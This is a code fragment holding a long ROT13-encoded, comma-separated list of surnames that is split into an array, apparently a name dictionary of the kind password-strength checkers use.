nhqryy,pnagnen,pnzcb,pnvarf,ohyyvf,ohppv,oebpuh,obtneq,ovpxrefgnss,oraavat,nembyn,nagbaryyv,nqxvafba,mryyref,jhys,jbefyrl,jbbyevqtr,juvggba,jrfgresvryq,jnypmnx,inffne,gehrgg,gehroybbq,genjvpx,gbjafyrl,gbccvat,gbone,grysbeq,fgrirefba,fgntt,fvggba,fvyy,fretrag,fpubrasryq,fnenovn,ehgxbjfxv,ehorafgrva,evtqba,ceragvff,cbzreyrnh,cyhzyrr,cuvyoevpx,cngabqr,bybhtuyva,boertba,ahff,zberyy,zvxryy,zryr,zpvarearl,zpthvtna,zpoenlre,ybyyne,xhruy,xvamre,xnzc,wbcyva,wnpbov,ubjryyf,ubyfgrva,urqqra,unffyre,unegl,unyyr,tervt,tbhtr,tbbqehz,treuneg,trvre,trqqrf,tnfg,sberunaq,sreerr,sraqyrl,srygare,rfdhrqn,rapneanpvba,rvpuyre,rttre,rqzhaqfba,rngzba,qbhq,qbabubr,qbaryfba,qvyberamb,qvtvnpbzb,qvttvaf,qrybmvre,qrwbat,qnasbeq,pevccra,pbccntr,pbtfjryy,pyneql,pvbssv,pnor,oeharggr,oerfanuna,oybzdhvfg,oynpxfgbar,ovyyre,orivf,orina,orguhar,oraobj,ongl,onfvatre,onypbz,naqrf,nzna,nthreb,nqxvffba,lnaqryy,jvyqf,juvfrauhag,jrvtnaq,jrrqra,ibvtug,ivyyne,gebggvre,gvyyrgg,fhnmb,frgfre,fpheel,fpuhu,fpuerpx,fpunhre,fnzben,ebnar,evaxre,ervzref,engpusbeq,cbcbivpu,cnexva,angny,zryivyyr,zpoelqr,zntqnyrab,ybrue,ybpxzna,yvatb,yrqhp,ynebppn,ynzrer,ynpynve,xenyy,xbegr,xbtre,wnyoreg,uhtuf,uvtorr,uragba,urnarl,unvgu,thzc,terrfba,tbbqybr,tubyfgba,tnfcre,tntyvneqv,sertbfb,sneguvat,snoevmvb,rafbe,ryfjvpx,rytva,rxyhaq,rnqql,qebhva,qbegba,qvmba,qrebhra,qrureeren,qnil,qnzcvre,phyyhz,phyyrl,pbjtvyy,pneqbfb,pneqvanyr,oebqfxl,oebnqorag,oevzzre,oevprab,oenafphz,obylneq,obyrl,oraavatgba,ornqyr,onhe,onyyragvar,nmher,nhygzna,nepvavrtn,nthvyn,nprirf,lrcrm,jbbqehz,jrguvatgba,jrvffzna,irybm,gehfgl,gebhc,genzzry,gnecyrl,fgviref,fgrpx,fcenloreel,fcenttvaf,fcvgyre,fcvref,fbua,frntenirf,fpuvsszna,ehqavpx,evmb,evppvb,eraavr,dhnpxraohfu,chzn,cybgg,crnepl,cnenqn,cnvm,zhasbeq,zbfxbjvgm,zrnfr,zpanel,zpphfxre,ybmbln,ybatzver,ybrfpu,ynfxl,xhuyznaa,xevrt,xbmvby,xbjnyrjfxv,xbaenq,xvaqyr,wbjref,wbyva,wnpb,ubetna,uvar,uvyrzna,urcare,urvfr,urnql,unjxvafba,unaavtna,unorezna,thvysbeq,tevznyqv,tnegba,tntyvnab,sehtr,sbyyrgg,svfphf,sreerggv,roare,rnfgreqnl,rnarf,qvexf,qvznepb,qrcnyzn,qrsberfg,pehpr,penvturnq,puevfgare,pnaqyre,pnqjryy,ohepuryy,ohrggare,oevagba,oenmvre,oenaara,oenzr,obin,obzne,oynxrfyrr,oryxanc,onatf,onymre,ngurl,nezrf,nyivf,nyirefba,nyineqb,lrhat,jurrybpx,jrfgyhaq,jrffryf,ibyxzna,guernqtvyy,guryra,gnthr,flzbaf,fjvasbeq,fghegrinag,fgenxn,fgvre,fgntare,frtneen,frnjevtug,ehgna,ebhk,evatyre,evxre,enzfqryy,dhnggyronhz,chevsbl,cbhyfba,crezragre,crybdhva,cnfyrl,cntry,bfzna,bonaaba,altnneq,arjpbzre,zhabf,zbggn,zrnqbef,zpdhvfgba,zpavry,zpznaa,zppenr,znlar,znggr,yrtnhyg,yrpuare,xhpren,xebua,xengmre,xbbczna,wrfxr,ubeebpxf,ubpx,uvooyre,urffba,urefu,uneiva,unyibefra,tevare,tevaqyr,tynqfgbar,tnebsnyb,senzcgba,sbeovf,rqqvatgba,qvbevb,qvathf,qrjne,qrfnyib,phepvb,pernfl,pbegrfr,pbeqbon,pbaanyyl,pyhss,pnfpvb,pnchnab,pnanqnl,pnynoeb,ohffneq,oenlgba,obewn,ovtyrl,neabar,nethryyrf,nphss,mnzneevcn,jbbgba,jvqare,jvqrzna,guerngg,guvryr,grzcyva,grrgref,flaqre,fjvag,fjvpx,fghetrf,fgbtare,fgrqzna,fcengg,fvrtsevrq,furgyre,fphyy,fnivab,fngure,ebgujryy,ebbx,ebar,eurr,dhrirqb,cevirgg,cbhyvbg,cbpur,cvpxry,crgevyyb,cryyrtevav,crnfyrr,cnegybj,bgrl,ahaarel,zberybpx,zberyyb,zrhavre,zrffvatre,zpxvr,zpphoova,zppneeba,yrepu,ynivar,yniregl,ynevivrer,ynzxva,xhtyre,xeby,xvffry,xrrgre,uhooyr,uvpxbk,urgmry,unlare,untl,unqybpx,tebu,tbggfpunyx,tbbqfryy,tnffnjnl,tneeneq,tnyyvtna,svegu,sraqrefba,srvafgrva,rgvraar,ratyrzna,rzevpx,ryyraqre,qerjf,qbveba,qrtenj,qrrtna,qneg,pevffzna,pbee,pbbxfba,pbvy,pyrnirf,punerfg,punccyr,puncneeb,pnfgnab,pnecvb,olre,ohssbeq,oevqtrjngre,oevqtref,oenaqrf,obeereb,obanaab,nhor,napurgn,nonepn,nonq,jbbfgre,jvzohfu,jvyyuvgr,jvyynzf,jvtyrl,jrvforet,jneqynj,ivthr,inaubbx,haxabj,gbeer,gnfxre,gneobk,fgenpuna,fybire,funzoyva,frzcyr,fpuhlyre,fpuevzfure,fnlre,fnymzna,ehonypnin,evyrf,erarnh,ervpury,enlsvryq,enoba,clngg,cevaqyr,cbff,cbyvgb,cyrzzbaf,crfpr,creenhyg,crerlen,bfgebjfxv,avyfra,avrzrlre,zhafrl,zhaqryy,zbapnqn,zvpryv,zrnqre,zpznfgref,zpxrruna,zngfhzbgb,zneeba,zneqra,yvmneentn,yvatrasrygre,yrjnyyra,ynatna,ynznaan,xbinp,xvafyre,xrcuneg,xrbja,xnff,xnzzrere,wrsserlf,ulfryy,ubfzre,uneqargg,unaare,thlrggr,terravat,tynmre,tvaqre,sebzz,syhryyra,svaxyr,srffyre,rffnel,rvfryr,qhera,qvggzre,pebpurg,pbfragvab,pbtna,pbryub,pniva,pneevmnyrf,pnzchmnab,oebhtu,obcc,obbxzna,oboo,oybhva,orrfyrl,onggvfgn,onfpbz,onxxra,onqtrgg,nearfba,nafryzb,nyovab,nuhznqn,jbbqlneq,jbygref,jverzna,jvyyvfba,jnezna,jnyqehc,ibjryy,inagnffry,gjbzoyl,gbbzre,graavfba,grrgf,grqrfpuv,fjnaare,fghgm,fgryyl,furrul,fpurezreubea,fpnyn,fnaqvqtr,fnygref,fnyb,fnrpunb,ebfrobeb,ebyyr,erffyre,eram,eraa,erqsbeq,encbfn,envaobyg,cryserl,beaqbess,barl,abyva,avzzbaf,aneqbar,zluer,zbezna,zrawvine,zptybar,zppnzzba,znkba,znepvnab,znahf,ybjenapr,yberamra,ybaretna,ybyyvf,yvggyrf,yvaqnuy,ynznf,ynpu,xhfgre,xenjpmlx,xahgu,xarpug,xvexraqnyy,xrvgg,xrrire,xnagbe,wneobr,ublr,ubhpuraf,ubygre,ubyfvatre,uvpxbx,uryjvt,urytrfba,unffrgg,uneare,unzzna,unzrf,unqsvryq,tberr,tbyqsneo,tnhtuna,tnhqernh,tnagm,tnyyvba,senql,sbgv,syrfure,sreeva,snhtug,ratenz,qbartna,qrfbhmn,qrtebbg,phgevtug,pebjy,pevare,pbna,pyvaxfpnyrf,purjavat,puniven,pngpuvatf,pneybpx,ohytre,ohraebfgeb,oenzoyrgg,oenpx,obhyjner,obbxbhg,ovgare,oveg,onenabjfxv,onvfqra,nyyzba,npxyva,lbnxhz,jvyobhea,juvfyre,jrvaoretre,jnfure,infdhrf,inamnaqg,inanggn,gebkyre,gbzrf,gvaqyr,gvzf,guebpxzbegba,gunpu,fgcrgre,fgynherag,fgrafba,fcel,fcvgm,fbatre,faniryl,fueblre,fubegevqtr,furax,frivre,frnoebbx,fpeviare,fnygmzna,ebfraoreel,ebpxjbbq,eborfba,ebna,ervfre,enzverf,enore,cbfare,cbcunz,cvbgebjfxv,cvaneq,crgrexva,cryunz,crvssre,crnl,anqyre,zhffb,zvyyrgg,zrfgnf,zptbjra,znedhrf,znenfpb,znaevdhrm,znabf,znve,yvccf,yrvxre,xehzz,xabee,xvafybj,xrffry,xraqevpxf,xryz,vevpx,vpxrf,uheyoheg,ubegn,ubrxfgen,urhre,uryzhgu,urngureyl,unzcfba,untne,untn,terraynj,tenh,tbqorl,tvatenf,tvyyvrf,tvoo,tnlqra,tnhiva,tneebj,sbagnarm,sybevb,svaxr,snfnab,rmmryy,rjref,rirynaq,rpxraebqr,qhpybf,qehzz,qvzzvpx,qrynaprl,qrsnmvb,qnfuvryy,phfnpx,pebjgure,pevttre,penl,pbbyvqtr,pbyqveba,pyrynaq,punysnag,pnffry,pnzver,pnoenyrf,oebbzsvryq,oevggvatunz,oevffba,oevpxrl,oenmvry,oenmryy,oentqba,obhynatre,obzna,obunaana,orrz,oneer,nmne,nfuonhtu,nezvfgrnq,nyznmna,nqnzfxv,mraqrwnf,jvaohea,jvyynvzf,jvyubvg,jrfgoreel,jragmry,jraqyvat,ivffre,inafpbl,inaxvex,inyyrr,gjrrql,gubeaoreel,fjrral,fcenqyvat,fcnab,fzryfre,fuvz,frpuevfg,fpunyy,fpnvsr,ehtt,ebguebpx,ebrfyre,evruy,evqvatf,eraqre,enafqryy,enqxr,cvareb,crgerr,craqretnfg,cryhfb,crpbeneb,cnfpbr,cnarx,bfuveb,anineerggr,zhethvn,zbberf,zboret,zvpunryvf,zpjuvegre,zpfjrrarl,zpdhnqr,zppnl,znhx,znevnav,zneprnh,znaqrivyyr,znrqn,yhaqr,yhqybj,ybro,yvaqb,yvaqrezna,yrirvyyr,yrvgu,ynebpx,ynzoerpug,xhyc,xvafyrl,xvzoreyva,xrfgrefba,ublbf,urysevpu,unaxr,tevfol,tblrggr,tbhirvn,tynmvre,tvyr,treran,tryvanf,tnfnjnl,shapurf,shwvzbgb,sylag,srafxr,sryyref,srue,rfyvatre,rfpnyren,rapvfb,qhyrl,qvggzna,qvarra,qvyyre,qrinhyg,pbyyvatf,pylzre,pybjref,puniref,puneynaq,pnfgberan,pnfgryyb,pnznetb,ohapr,ohyyra,oblrf,obepuref,obepuneqg,oveaonhz,oveqfnyy,ovyyzna,oravgrf,onaxurnq,natr,nzzrezna,nqxvfba,jvartne,jvpxzna,jnee,jneaxr,ivyyrarhir,irnfrl,inffnyyb,inaanggn,inqanvf,gjvyyrl,gbjrel,gbzoyva,gvccrgg,gurvff,gnyxvatgba,gnynznagrf,fjneg,fjnatre,fgervg,fgvarf,fgnoyre,fcheyvat,fbory,fvar,fvzzref,fuvccl,fuvsyrgg,furneva,fnhgre,fnaqreyva,ehfpu,ehaxyr,ehpxzna,ebevr,ebrfpu,evpureg,eruz,enaqry,entva,dhrfraoreel,chragrf,cylyre,cybgxva,cnhtu,bfunhtuarffl,bunyybena,abefjbegul,avrznaa,anqre,zbbersvryq,zbbarlunz,zbqvpn,zvlnzbgb,zvpxry,zronar,zpxvaavr,znmherx,znapvyyn,yhxnf,ybivaf,ybhtuyva,ybgm,yvaqfyrl,yvqqyr,yrina,yrqrezna,yrpynver,ynffrgre,yncbvag,ynzbernhk,ynsbyyrggr,xhovnx,xvegyrl,xrssre,xnpmznerx,ubhfzna,uvref,uvooreg,ureebq,urtnegl,ungubea,terraunj,tensgba,tbirn,shgpu,shefg,senaxb,sbepvre,sbena,syvpxvatre,snvesvryq,rher,rzevpu,rzoerl,rqtvatgba,rpxyhaq,rpxneq,qhenagr,qrlb,qryirppuvb,qnqr,pheerl,perfjryy,pbggevyy,pnfninag,pnegvre,pnetvyr,pncry,pnzznpx,pnysrr,ohefr,oheehff,oehfg,oebhffrnh,oevqjryy,oenngra,obexubyqre,oybbzdhvfg,owbex,onegryg,nzohetrl,lrnel,juvgrsvryq,ivalneq,inainyxraohet,gjvgpuryy,gvzzvaf,gnccre,fgevatunz,fgnepure,fcbggf,fynhtu,fvzbafra,furssre,frdhrven,ebfngv,eulzrf,dhvag,cbyynx,crvepr,cngvyyb,cnexrefba,cnvin,avyfba,ariva,anepvffr,zvggba,zreevnz,zreprq,zrvaref,zpxnva,zpryirra,zporgu,znefqra,znerm,znaxr,znuheva,znoerl,yhcre,xehyy,uhafvpxre,ubeaohpxyr,ubygmpynj,uvaanag,urfgba,urevat,urzrajnl,urtjbbq,urneaf,unygrezna,thvgreerm,tebgr,tenavyyb,tenvatre,tynfpb,tvyqre,tneera,tneybpx,tnerl,selne,serqevpxf,senvmre,sbfurr,sreery,srygl,rirevgg,riraf,rffre,ryxva,roreuneg,qhefb,qhthnl,qevfxvyy,qbfgre,qrjnyy,qrirnh,qrzcf,qrznvb,qryerny,qryrb,qneenu,phzoreongpu,phyorefba,penazre,pbeqyr,pbytna,purfyrl,pninyyb,pnfgryyba,pnfgryyv,pneerenf,pnearyy,pneyhppv,obagentre,oyhzoret,oynfvatnzr,orpgba,negevc,naqhwne,nyxver,nyqre,mhxbjfxv,mhpxrezna,jeboyrjfxv,jevtyrl,jbbqfvqr,jvttvagba,jrfgzna,jrfgtngr,jregf,jnfunz,jneqybj,jnyfre,jnvgref,gnqybpx,fgevatsvryq,fgvzcfba,fgvpxyrl,fgnaqvfu,fcheyva,fcvaqyre,fcryyre,fcnrgu,fbgbznlbe,fyhqre,fuelbpx,furcneqfba,fungyrl,fpnaaryy,fnagvfgrina,ebfare,erfgb,ervauneq,enguohea,cevfpb,cbhyfra,cvaarl,cunerf,craabpx,cnfgenan,bivrqb,bfgyre,anhzna,zhysbeq,zbvfr,zboreyl,zvenony,zrgblre,zrgural,zragmre,zryqehz,zpvaghess,zprylrn,zpqbhtyr,znffneb,yhzcxvaf,ybirqnl,ybstera,yverggr,yrfcrenapr,yrsxbjvgm,yrqtre,ynhmba,ynpuncryyr,xynffra,xrbhtu,xrzcgba,xnryva,wrssbeqf,ufvru,ublre,ubejvgm,ubrsg,uraavt,unfxva,tbheqvar,tbyvtugyl,tvebhneq,shytunz,sevgfpu,serre,senfure,sbhyx,sverfgbar,svberagvab,srqbe,rafyrl,ratyruneg,rryyf,qhacul,qbanubr,qvyrb,qvorarqrggb,qnoebjfxv,pevpx,pbbaebq,pbaqre,pbqqvatgba,puhaa,punchg,prean,pneerveb,pnynuna,oenttf,obheqba,obyyzna,ovggyr,onhqre,oneerenf,nhohpuba,namnybar,nqnzb,mreor,jvyypbk,jrfgoret,jrvxry,jnlzver,iebzna,ivapv,inyyrwbf,gehrfqryy,gebhgg,gebggn,gbyyvfba,gbyrf,gvpurabe,flzbaqf,fheyrf,fgenlre,fgtrbetr,febxn,fbeeragvab,fbynerf,faryfba,fvyirfgev,fvxbefxv,funjire,fpuhznxre,fpubee,fpubbyrl,fpngrf,fnggreyrr,fngpuryy,elzre,ebfryyv,ebovgnvyyr,evrtry,ertvf,ernzrf,cebiramnab,cevrfgyrl,cynvfnapr,crggrl,cnybznerf,abjnxbjfxv,zbarggr,zvalneq,zpynzo,zpubar,zppneebyy,znffba,zntbba,znqql,yhaqva,yvpngn,yrbauneqg,ynaqjrue,xvepure,xvapu,xnecvafxv,wbunaafra,uhffnva,ubhtugnyvat,ubfxvafba,ubyynjnl,ubyrzna,ubotbbq,uvroreg,tbttva,trvffyre,tnqobvf,tnonyqba,syrfuzna,synaavtna,snvezna,rvyref,qlphf,qhazver,qhssvryq,qbjyre,qrybngpu,qrunna,qrrzre,pynlobea,puevfgbssrefb,puvyfba,purfarl,pungsvryq,pneeba,pnanyr,oevtzna,oenafgrggre,obffr,obegba,obane,oveba,oneebfb,nevfcr,mnpunevnf,mnory,lnrtre,jbbysbeq,jurgmry,jrnxyrl,irngpu,inaqrhfra,ghsgf,gebkry,gebpur,genire,gbjafry,gnynevpb,fjvyyrl,fgreergg,fgratre,fcrnxzna,fbjneqf,fbhef,fbhqref,fbhqre,fbyrf,fboref,fabqql,fzvgure,fuhgr,fubns,fununa,fpuhrgm,fpnttf,fnagvav,ebffba,ebyra,ebovqbhk,eragnf,erpvb,cvkyrl,cnjybjfxv,cnjynx,cnhyy,bireorl,berne,byvirev,byqraohet,ahggvat,anhtyr,zbffzna,zvfare,zvynmmb,zvpuryfba,zpragrr,zpphyyne,zpperr,zpnyrre,znmmbar,znaqryy,znanuna,znybgg,znvfbarg,znvyybhk,yhzyrl,ybjevr,ybhivrer,yvcvafxv,yvaqrznaa,yrccreg,yrnfher,ynonetr,xhovx,xavfryl,xarcc,xrajbegul,xraaryyl,xrypu,xnagre,ubhpuva,ubfyrl,ubfyre,ubyyba,ubyyrzna,urvgzna,unttvaf,tjnygarl,tbhyqvat,tbeqra,trenpv,tnguref,sevfba,srntva,snypbare,rfcnqn,reivat,revxfba,rvfraunhre,roryvat,qhetva,qbjqyr,qvajvqqvr,qrypnfgvyyb,qrqevpx,pevzzvaf,pbiryy,pbheablre,pbevn,pbuna,pngnyqb,pnecragvre,pnanf,pnzcn,oebqr,oenfurnef,oynfre,ovpxaryy,orqane,onejvpx,nfprapvb,nygubss,nyzbqbine,nynzb,mvexyr,mnonyn,jbyiregba,jvaroeraare,jrgureryy,jrfgynxr,jrtrare,jrqqvatgba,ghgra,gebfpynve,gerffyre,gurebhk,grfxr,fjvaruneg,fjrafra,fhaqdhvfg,fbhgunyy,fbpun,fvmre,fvyireoret,fubegg,fuvzvmh,fureeneq,funrssre,fpurvq,fpurrgm,fnenivn,fnaare,ehovafgrva,ebmryy,ebzre,eurnhzr,ervfvatre,enaqyrf,chyyhz,crgeryyn,cnlna,abeqva,abepebff,avpbyrggv,avpubyrf,arjobyq,anxntnjn,zbagrvgu,zvyfgrnq,zvyyvare,zryyra,zppneqyr,yvcgnx,yrvgpu,yngvzber,yneevfba,ynaqnh,ynobeqr,xbiny,vmdhvreqb,ulzry,ubfxva,ubygr,ubrsre,unljbegu,unhfzna,uneevyy,uneery,uneqg,thyyl,tebbire,tevaaryy,terrafcna,tenire,tenaqoreel,tbeeryy,tbyqraoret,tbthra,tvyyrynaq,shfba,sryqznaa,rireyl,qlrff,qhaavtna,qbjavr,qbyol,qrngurentr,pbfrl,purrire,prynln,pnire,pnfuvba,pncyvatre,pnafyre,oletr,oehqre,oerhre,oerfyva,oenmrygba,obgxva,obaarnh,obaqhenag,obunana,obthr,obqare,obngare,oyngg,ovpxyrl,oryyvirnh,orvyre,orvre,orpxfgrnq,onpuznaa,ngxva,nygvmre,nyybjnl,nyynver,nyoeb,noeba,mryyzre,lrggre,lryiregba,jvraf,juvqqra,ivenzbagrf,inajbezre,gnenagvab,gnaxfyrl,fhzyva,fgenhpu,fgenat,fgvpr,fcnua,fbfrorr,fvtnyn,fuebhg,frnzba,fpuehz,fpuarpx,fpunagm,ehqql,ebzvt,ebruy,eraavatre,erqvat,cbynx,cbuyzna,cnfvyynf,byqsvryq,byqnxre,bunayba,btvyivr,abeoret,abyrggr,arhsryq,aryyvf,zhzzreg,zhyivuvyy,zhyynarl,zbagryrbar,zraqbapn,zrvfare,zpzhyyna,zppyharl,znggvf,znffratvyy,znaserqv,yhrqgxr,ybhafohel,yvorengber,ynzcurer,ynsbetr,wbheqna,vbevb,vavthrm,vxrqn,uhoyre,ubqtqba,ubpxvat,urnpbpx,unfynz,unenyfba,unafunj,unaahz,unyynz,unqra,tnearf,tneprf,tnzzntr,tnzovab,svaxry,snhprgg,rueuneqg,rttra,qhfrx,qheenag,qhonl,qbarf,qrcnfdhnyr,qryhpvn,qrtenss,qrpnzc,qninybf,phyyvaf,pbaneq,pybhfre,pybagm,pvshragrf,punccry,punssvaf,pryvf,pnejvyr,olenz,oehttrzna,oerffyre,oengujnvgr,oenfsvryq,oenqohea,obbfr,obqvr,oybffre,oregfpu,oreaneqv,oreanor,oratgfba,oneerggr,nfgbetn,nyqnl,nyorr,noenunzfba,lnearyy,jvygfr,jvror,jnthrfcnpx,inffre,hcunz,gherx,genkyre,gbenva,gbznfmrjfxv,gvaava,gvare,gvaqryy,fgleba,fgnuyzna,fgnno,fxvon,furcreq,frvqy,frpbe,fpuhggr,fnasvyvccb,ehqre,ebaqba,ernevpx,cebpgre,cebpunfxn,crggratvyy,cnhyl,arvyfra,anyyl,zhyyrank,zbenab,zrnqf,zpanhtugba,zpzhegel,zpzngu,zpxvafrl,znggurf,znffraohet,zneyne,znetbyvf,znyva,zntnyyba,znpxva,ybirggr,ybhtuena,ybevat,ybatfgerrg,ybvfryyr,yravuna,xhamr,xbrcxr,xrejva,xnyvabjfxv,xntna,vaavf,vaarf,ubygmzna,urvarznaa,unefuzna,unvqre,unnpx,tebaqva,tevffrgg,terranjnyg,tbhql,tbbqyrgg,tbyqfgba,tbxrl,tneqrn,tnynivm,tnssbeq,tnoevryfba,sheybj,sevgpu,sbeqlpr,sbytre,ryvmnyqr,ruyreg,rpxubss,rppyrfgba,rnyrl,qhova,qvrzre,qrfpunzcf,qryncran,qrpvppb,qrobyg,phyyvana,pevggraqba,penfr,pbffrl,pbccbpx,pbbgf,pbylre,pyhpx,punzoreynaq,ohexurnq,ohzchf,ohpuna,obezna,ovexubym,oreneqv,oraqn,oruaxr,onegre,nzrmdhvgn,jbgevat,jvegm,jvatreg,jvrfare,juvgrfvqrf,jrlnag,jnvafpbgg,irarmvn,inearyy,ghffrl,guheybj,gnonerf,fgvire,fgryy,fgnexr,fgnaubcr,fgnarx,fvfyre,fvaabgg,fvpvyvnab,furuna,frycu,frntre,fpheybpx,fpenagba,fnaghppv,fnagnatryb,fnygfzna,ebttr,erggvt,erajvpx,ervql,ervqre,erqsvryq,cerzb,cneragr,cnbyhppv,cnyzdhvfg,buyre,arguregba,zhgpuyre,zbevgn,zvfgerggn,zvaavf,zvqqraqbes,zramry,zraqbfn,zraqryfba,zrnhk,zpfcnqqra,zpdhnvq,zpangg,znavtnhyg,znarl,zntre,yhxrf,ybcerfgv,yvevnab,yrgfba,yrpuhtn,ynmraol,ynhevn,ynevzber,xehcc,xehcn,xbcrp,xvapura,xvsre,xrearl,xreare,xraavfba,xrtyrl,xnepure,whfgvf,wbufba,wryyvfba,wnaxr,uhfxvaf,ubymzna,uvabwbf,ursyrl,ungznxre,unegr,unyybjnl,unyyraorpx,tbbqjla,tynfcvr,trvfr,shyyjbbq,selzna,senxrf,senver,sneere,raybj,ratra,ryymrl,rpxyrf,rneyrf,qhaxyrl,qevaxneq,qervyvat,qenrtre,qvaneqb,qvyyf,qrfebpurf,qrfnagvntb,pheyrr,pehzoyrl,pevgpuybj,pbhel,pbhegevtug,pbssvryq,pyrrx,punecragvre,pneqbar,pncyrf,pnagva,ohagva,ohtorr,oevaxreubss,oenpxva,obheynaq,oynffvatnzr,ornpunz,onaavat,nhthfgr,naqernfra,nznaa,nyzba,nyrwb,nqryzna,nofgba,lretre,jlzre,jbbqoreel,jvaqyrl,juvgrnxre,jrfgsvryq,jrvory,jnaare,jnyqerc,ivyynav,inanefqnyr,hggreonpx,hcqvxr,gevttf,gbcrgr,gbyne,gvtare,gubzf,gnhore,gneiva,gnyyl,fjvarl,fjrngzna,fghqronxre,fgraargg,fgneergg,fgnaaneq,fgnyirl,fbaaraoret,fzvgurl,fvrore,fvpxyrf,fuvanhyg,frtnef,fnatre,fnyzreba,ebgur,evmmv,erfgercb,enyyf,enthfn,dhvebtn,cncrashff,bebcrmn,bxnar,zhqtr,zbmvatb,zbyvaneb,zpivpxre,zptneirl,zpsnyyf,zppenarl,znghf,zntref,yynabf,yvirezber,yvaruna,yrvgare,ynlzba,ynjvat,ynpbhefr,xjbat,xbyyne,xarrynaq,xraargg,xryyrgg,xnatnf,wnamra,uhggre,uhyvat,ubszrvfgre,urjrf,unewb,unovo,thvpr,tehyyba,terttf,tenlre,tenavre,tenoyr,tbjql,tvnaavav,trgpuryy,tnegzna,tneavpn,tnarl,tnyyvzber,srggref,sretrefba,sneybj,snthaqrf,rkyrl,rfgrirf,raqref,rqrasvryq,rnfgrejbbq,qenxrsbeq,qvcnfdhnyr,qrfbhfn,qrfuvryqf,qrrgre,qrqzba,qrobeq,qnhtugrel,phggf,pbhegrznapur,pbhefrl,pbccyr,pbbzrf,pbyyvf,pbtohea,pybcgba,pubdhrggr,punvqrm,pnfgerwba,pnyubba,oheonpu,ohyybpu,ohpuzna,oehua,obuba,oybhtu,onlarf,onefgbj,mrzna,mnpxrel,lneqyrl,lnznfuvgn,jhyss,jvyxra,jvyvnzf,jvpxrefunz,jvoyr,juvcxrl,jrqtrjbegu,jnyzfyrl,jnyxhc,ierrynaq,ireevyy,hznan,genho,fjvatyr,fhzzrl,fgebhcr,fgbpxfgvyy,fgrssrl,fgrsnafxv,fgngyre,fgncc,fcrvtugf,fbynev,fbqreoret,fuhax,fuberl,furjznxre,furvyqf,fpuvssre,fpunax,fpunss,fntref,ebpuba,evfre,evpxrgg,ernyr,entyva,cbyra,cyngn,cvgpbpx,crepviny,cnyra,beban,boreyr,abpren,aninf,anhyg,zhyyvatf,zbagrwnab,zbaerny,zvavpx,zvqqyroebbx,zrrpr,zpzvyyvba,zpphyyra,znhpx,znefuohea,znvyyrg,znunarl,zntare,znpyva,yhprl,yvggreny,yvccvapbgg,yrvgr,yrnxf,ynzneer,whetraf,wrexvaf,wntre,uhejvgm,uhtuyrl,ubgnyvat,ubefgzna,ubuzna,ubpxre,uviryl,uvccf,urffyre,ureznafba,urcjbegu,uryynaq,urqyhaq,unexyrff,unvtyre,thgvrerm,tevaqfgnss,tynagm,tvneqvan,trexra,tnqfqra,svaaregl,sneahz,rapvanf,qenxrf,qraavr,phgyvc,phegfvatre,pbhgb,pbegvanf,pbeol,puvnffba,pneyr,pneonyyb,oevaqyr,obehz,obore,oyntt,oreguvnhzr,ornuz,ongerf,onfavtug,onpxrf,nkgryy,nggreoreel,nyinerf,nyrtevn,jbbqryy,jbwpvrpubjfxv,jvaserr,jvaohfu,jvrfg,jrfare,jnzfyrl,jnxrzna,ireare,gehrk,gensgba,gbzna,gubefra,gurhf,gryyvre,gnyynag,fmrgb,fgebcr,fgvyyf,fvzxvaf,fuhrl,funhy,freiva,frevb,frensva,fnythreb,elrefba,ehqqre,ehnex,ebgure,ebueonhtu,ebueonpu,ebuna,ebtrefba,evfure,errfre,celpr,cebxbc,cevaf,cevror,cerwrna,cvaurveb,crgebar,crgev,crafba,crneyzna,cnevxu,angbyv,zhenxnzv,zhyyvxva,zhyynar,zbgrf,zbeavatfgne,zpirvtu,zptenql,zptnhturl,zppheyrl,znepuna,znafxr,yhfol,yvaqr,yvxraf,yvpba,yrebhk,yrznver,yrtrggr,ynfxrl,yncenqr,yncynag,xbyne,xvggerqtr,xvayrl,xreore,xnantl,wrggba,wnavx,vccbyvgb,vabhlr,uhafvatre,ubjyrl,ubjrel,ubeeryy,ubygunhf,uvare,uvyfba,uvyqreoenaq,unegmyre,uneavfu,unenqn,unafsbeq,unyyvtna,untrqbea,tjlaa,thqvab,terrafgrva,terrne,tenprl,tbhqrnh,tbbqare,tvafohet,tregu,treare,shwvv,sevre,serarggr,sbyzne,syrvfure,syrvfpuznaa,srgmre,rvfrazna,rneuneg,qhchl,qhaxryoretre,qerkyre,qvyyvatre,qvyorpx,qrjnyq,qrzol,qrsbeq,penvar,purfahg,pnfnql,pnefgraf,pneevpx,pnevab,pnevtana,pnapubyn,ohfubat,ohezna,ohbab,oebjaybj,oebnpu,oevggra,oevpxubhfr,oblqra,obhygba,obeynaq,obuere,oyhonhtu,orire,orettera,orarivqrf,nebpub,neraqf,nzrmphn,nyzraqnerm,mnyrjfxv,jvgmry,jvaxsvryq,jvyubvgr,inathaql,inasyrrg,inarggra,inaqretevss,heonafxv,gebvnab,guvobqnhk,fgenhf,fgbarxvat,fgwrna,fgvyyvatf,fgnatr,fcrvpure,fcrrtyr,fzrygmre,fynjfba,fvzzbaqf,fuhggyrjbegu,frecn,fratre,frvqzna,fpujrvtre,fpuybff,fpuvzzry,fpurpugre,fnlyre,fnongvav,ebana,ebqvthrm,evttyrzna,evpuvaf,ernzre,cehagl,cbengu,cyhax,cvynaq,cuvyoebbx,crggvgg,crean,crenyrm,cnfpnyr,cnqhyn,boblyr,aviraf,avpxbyf,zhaqg,zhaqra,zbagvwb,zpznavf,zptenar,zppevzzba,znamv,znatbyq,znyvpx,znune,znqqbpx,ybfrl,yvggra,yrrql,yrniryy,ynqhr,xenua,xyhtr,whaxre,virefra,vzyre,uhegg,uhvmne,uhooreg,ubjvatgba,ubyybzba,ubyqera,ubvfvatgba,urvqra,unhtr,unegvtna,thgveerm,tevssvr,terrauvyy,tenggba,tenangn,tbggsevrq,tregm,tnhgernhk,sheel,sherl,shaqreohet,syvccra,svgmtvooba,qehpxre,qbabtuhr,qvyql,qriref,qrgjrvyre,qrfcerf,qraol,qrtrbetr,phrgb,penafgba,pbheivyyr,pyhxrl,pvevyyb,puviref,pnhqvyyb,ohgren,ohyyhpx,ohpxznfgre,oenhafgrva,oenpnzbagr,obheqrnh,obaarggr".split(","),
